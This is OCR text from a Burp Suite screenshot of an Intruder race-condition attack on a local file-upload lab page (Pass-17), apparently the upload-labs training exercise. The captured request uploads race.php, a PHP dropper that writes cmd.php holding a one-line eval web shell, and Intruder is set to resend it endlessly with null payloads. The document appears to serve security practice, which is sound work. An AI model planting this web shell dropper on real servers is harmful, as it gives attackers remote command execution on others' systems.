 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2025.1.2 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator 编码工具 Sequencer 对比工具 日志 Organizer 扩展 学习 搜索 设置
2 × +
Sniper attack 开始攻击
目标 http://localhost 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary80f351bcea891fa12af3d14183d630e0
8 Content-Length: 416
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/Pass-17/index.php?action=show_code
12 Cookie: Phpstorm-53e44594=de8652f4-147e-450e-ae96-b6bfc2d9c31c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary80f351bcea891fa12af3d14183d630e0
17 Content-Disposition: form-data; name="upload_file"; filename="
race.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('cmd.php','w'),'<?php @eval($_POST["cmd"])?>');?>
Search 0高亮 配置 0 个payload位置 长度:1111
payload
Payload position: No payload positions configured
Payload类型: Null payloads
Payload数量: 未知
请求数量: 0
Payload configuration
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本请
求的情况下重复发送。
生成 生成payload
无限重复
Payload processing
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
向下
Payload encoding
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需
要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置
事件日志 所有问题 内存: 414.1MB